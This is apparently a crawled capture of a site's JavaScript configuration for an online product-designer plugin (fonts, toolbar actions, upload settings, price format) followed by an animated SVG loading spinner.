    "mainBarModules": ["images", "text"],
    "mainBar": ["images", "text",],
    "actions": {
        "top": [],
        "right": [],
        "bottom": [],
        "left": ["undo", "redo", "reset-product"]
    },
    "toolbarPlacement": "smart",
    "toolbarTheme": "dark"
};
var customImageAjaxSettings = {
    url: '/Ajax/Products/Upload',
    data: {
        saveOnServer: 1,
        uploadsDir: '/Uploads/Document',
        uploadsDirURL: 'http://localhost:2163/Uploads'
    }
}
var pluginOpts = {
    designsJSON: '',
    langJSON: '/Content/example/lang/default.json',
    editorMode: false,
    smartGuides: true,
     fonts: [
        {
            name: "Times New Roman"
        },
        {
            name: "Pacifico",
            url: "/Content/source/fonts/Pacifico/Pacifico-Regular.ttf"
        },
        {
            name: "Arial"
        },
        {
            name: "Amatic regular",
            url: "/Content/source/fonts/Amatic_SC/AmaticSC-Regular.ttf"
        },
        {
            name: "Amatic bold",
            url: "/Content/source/fonts/Amatic_SC/AmaticSC-Bold.ttf"
        },
        {
            name: "Arima madurai",
            url: "/Content/source/fonts/Arima_Madurai/ArimaMadurai-Light.ttf"
        },
        {
            name: "Charm",
            url: "/Content/source/fonts/Charm/Charm-Regular.ttf"
        },
        {
            name: "Charmonman",
            url: "/Content/source/fonts/Charmonman/Charmonman-Regular.ttf"
        },
        {
            name: "Comfortaa",
            url: "/Content/source/fonts/Comfortaa/Comfortaa-Light.ttf"
        },
        {
            name: "Dancing",
            url: "/Content/source/fonts/Dancing_Script/DancingScript-Regular.ttf"
        },
        {
            name: "Farsan",
            url: "/Content/source/fonts/Farsan/Farsan-Regular.ttf"
        },
        {
            name: "Itim",
            url: "/Content/source/fonts/Itim/Itim-Regular.ttf"
        },
        {
            name: "Jura",
            url: "/Content/source/fonts/Jura/Jura-Regular.ttf"
        },
        {
            name: "Open Sans Condensed",
            url: "/Content/source/fonts/Open_Sans_Condensed/OpenSansCondensed-LightItalic.ttf"
        },
        {
            name: "Oswald",
            url: "/Content/source/fonts/Oswald/Oswald-Regular.ttf"
        },
        {
            name: "Patrick Hand",
            url: "/Content/source/fonts/Patrick_Hand/PatrickHand-Regular.ttf"
        },
        {
            name: "Pattaya",
            url: "/Content/source/fonts/Pattaya/Pattaya-Regular.ttf"
        },
        {
            name: "Play",
            url: "/Content/source/fonts/Play/Play-Regular.ttf"
        },
        {
            name: "Roboto Condensed",
            url: "/Content/source/fonts/Roboto_Condensed/RobotoCondensed-Regular.ttf"
        },
        {
            name: "Sedgwick Ave",
            url: "/Content/source/fonts/Sedgwick_Ave/SedgwickAve-Regular.ttf"
        }
    ],
    elementParameters: {
        boundingBoxMode: 'clipping',
        boundingBox: false,
        autoCenter: true,
        colorLinkgroup: true,
        originX: 'center',
        originY: 'center'
    },
    boundingBoxProps: {
        strokeWidth: 1
    },
    imageParameters: {
        padding: 0,
        colorPrices: {},
        replaceInAllViews: 0,
        patterns: []
    },
    textParameters: {
        padding: 10,
        fontFamily: "Arial",
        colorPrices: {},
        replaceInAllViews: 0,
        patterns: []
    },    
    facebookAppId: "",
    instagramClientId: "",
    zoomStep: 0.2,
    maxZoom: 3,
    hexNames: {},
    replaceInitialElements: 1,
    lazyLoad: 1,
    improvedResizeQuality: 0,
    uploadZonesTopped: 1,
    responsive: 1,
    priceFormat: {
        currency: "%d&#8363;",
    },
    templatesType: ['html'],
    watermark: "",
    loadFirstProductInStage: 1,
    unsavedProductAlert: 1,
    hideDialogOnAdd: 1,
    snapGridSize: [50, 50],
    fitImagesInCanvas: 1,
    inCanvasTextEditing: 1,
    openTextInputOnSelect: 0,
    saveActionBrowserStorage: 0,
    uploadAgreementModal: 0,
    autoOpenInfo: 0,
    allowedImageTypes: ["jpeg", "png", "svg"],
    replaceColorsInColorGroup: 0,
    pixabayApiKey: "",
    pixabayHighResImages: true,
    openModalInDesigner: 0,
    imageSizeTooltip: 0,
    applyFillWhenReplacing: 0,
    highlightEditableObjects: "",
    depositphotosApiKey: "",
    depositphotosPrice: 0,
    depositphotosLang: "en",
    mainBarContainer: false,
    layouts: ['Slide Bar Left']
};

//pluginOpts = {
//     designsJSON: '/Content/example/json/designs_categories.json',
//    langJSON: '/Content/example/lang/default.json',    
//    stageWidth: 1200,
//    editorMode: false,
//    smartGuides: true,
//    fonts: [
//        { name: 'Helvetica' },
//        { name: 'Times New Roman' },
//        { name: 'Pacifico', url: 'fonts/Pacifico.ttf' },
//        { name: 'Arial' },
//        { name: 'Lobster', url: 'google' }
//    ],
//    customTextParameters: {
//        colors: true,
//        removable: true,
//        resizable: true,
//        draggable: true,
//        rotatable: true,
//        autoCenter: true,
//        boundingBox: "Base"
//    },
//    customImageParameters: {
//        draggable: true,
//        removable: true,
//        resizable: true,
//        rotatable: true,
//        colors: '#000',
//        autoCenter: true,
//        boundingBox: "Base"
//    },
//    actions: {
//        'top': ['download', 'print', 'snap', 'preview-lightbox'],
//        'right': ['magnify-glass', 'zoom', 'reset-product', 'qr-code', 'ruler'],
//        'bottom': ['undo', 'redo'],
//        'left': ['manage-layers', 'info', 'save', 'load']
//    }
//    ,
//    elementParameters: {
//        boundingBoxMode: 'clipping',
//        boundingBox: true,
//        autoCenter: true,
//        colorLinkgroup: true
//    }
//};

--- FILE ---
content_type: image/svg+xml
request_url: https://inop.vn/Content/image/loading_2.svg
body_size: 4734
content:
<svg class="lds-default" width="85px"  height="85px"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><circle cx="75" cy="50" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.9166666666666666s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.9166666666666666s"></animate>
</circle><circle cx="71.65063509461098" cy="62.5" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.8333333333333334s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.8333333333333334s"></animate>
</circle><circle cx="62.5" cy="71.65063509461096" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.75s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.75s"></animate>
</circle><circle cx="50" cy="75" fill="undefined" r="3.66667">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.6666666666666666s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.6666666666666666s"></animate>
</circle><circle cx="37.50000000000001" cy="71.65063509461098" fill="undefined" r="4.33333">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.5833333333333334s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.5833333333333334s"></animate>
</circle><circle cx="28.34936490538903" cy="62.5" fill="undefined" r="5">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.5s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.5s"></animate>
</circle><circle cx="25" cy="50" fill="undefined" r="4.33333">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.4166666666666667s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.4166666666666667s"></animate>
</circle><circle cx="28.34936490538903" cy="37.50000000000001" fill="undefined" r="3.66667">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.3333333333333333s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.3333333333333333s"></animate>
</circle><circle cx="37.499999999999986" cy="28.349364905389038" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.25s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.25s"></animate>
</circle><circle cx="49.99999999999999" cy="25" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.16666666666666666s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.16666666666666666s"></animate>
</circle><circle cx="62.5" cy="28.349364905389034" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="-0.08333333333333333s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="-0.08333333333333333s"></animate>
</circle><circle cx="71.65063509461096" cy="37.499999999999986" fill="undefined" r="3">
  <animate attributeName="r" values="3;3;5;3;3" times="0;0.1;0.2;0.3;1" dur="1s" repeatCount="indefinite" begin="0s"></animate>
  <animate attributeName="fill" values="#ffffcb;#ffffcb;#ff7c81;#ffffcb;#ffffcb" repeatCount="indefinite" times="0;0.1;0.2;0.3;1" dur="1s" begin="0s"></animate>
</circle></svg>